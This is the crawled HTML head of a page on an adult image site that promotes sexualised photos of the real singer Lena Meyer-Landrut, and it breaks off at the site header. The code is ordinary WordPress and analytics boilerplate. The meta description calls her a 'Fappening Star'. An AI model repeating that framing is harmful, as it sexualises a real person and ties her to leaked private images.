

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/
body_size: 11112
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lena Meyer-Landrut Sexy (16 Photos) | AllPornImages</title>
	<meta name="description" content="You gotta check out The Fappening Star Lena Meyer-Landrut’s latest compilation of enticing pictures and screenshots from her Instagram profile! This singer is killin’ it with her beauty and sexiness, and you don’t wanna miss out.Instagram: https://www.instagram.com/lenameyerlandrut/" />
	<link rel="canonical" href="https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lena Meyer-Landrut Sexy (16 Photos) | AllPornImages" />
	<meta property="og:description" content="You gotta check out The Fappening Star Lena Meyer-Landrut’s latest compilation of enticing pictures and screenshots from her Instagram profile! This singer is killin’ it with her beauty and sexiness, and you don’t wanna miss out.Instagram: https://www.instagram.com/lenameyerlandrut/" />
	<meta property="og:url" content="https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2023-04-24T17:01:59+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/#article","isPartOf":{"@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Lena Meyer-Landrut Sexy (16 Photos)","datePublished":"2023-04-24T17:01:59+00:00","dateModified":"2023-04-24T17:01:59+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/"},"wordCount":48,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-1.webp","keywords":["Lena Meyer Landrut"],"articleSection":["Hollywood"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/","url":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/","name":"Lena Meyer-Landrut Sexy (16 Photos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/#primaryimage"},"image":{"@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-1.webp","datePublished":"2023-04-24T17:01:59+00:00","dateModified":"2023-04-24T17:01:59+00:00","description":"You gotta check out The Fappening Star Lena Meyer-Landrut’s latest compilation of enticing pictures and screenshots from her Instagram profile! This singer is killin’ it with her beauty and sexiness, and you don’t wanna miss out.Instagram: https://www.instagram.com/lenameyerlandrut/","breadcrumb":{"@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-1.webp","caption":"Lena Meyer-Landrut Sexy (16 Photos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Lena Meyer-Landrut Sexy (16 Photos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Lena Meyer-Landrut Sexy (16 Photos) Comments Feed" href="https://allpornimages.com/lena-meyer-landrut-sexy-16-photos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/25132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=25132' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Flena-meyer-landrut-sexy-16-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Flena-meyer-landrut-sexy-16-photos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-25132 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
